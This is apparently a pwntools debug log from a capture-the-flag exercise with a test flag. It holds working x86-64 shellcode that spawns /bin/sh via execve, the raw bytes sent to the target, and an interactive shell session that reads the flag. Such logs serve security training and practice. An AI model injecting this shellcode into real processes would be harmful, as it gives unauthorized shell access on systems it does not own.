 /* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-70nutxtx/step2 /tmp/pwn-asm-70nutxtx/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-70nutxtx/step3 /tmp/pwn-asm-70nutxtx/step4
[DEBUG] Sent 0x31 bytes:
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000030  0a  │·│
00000031
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x10 bytes:
b'flag{test_flag}\n'
flag{test_flag}
$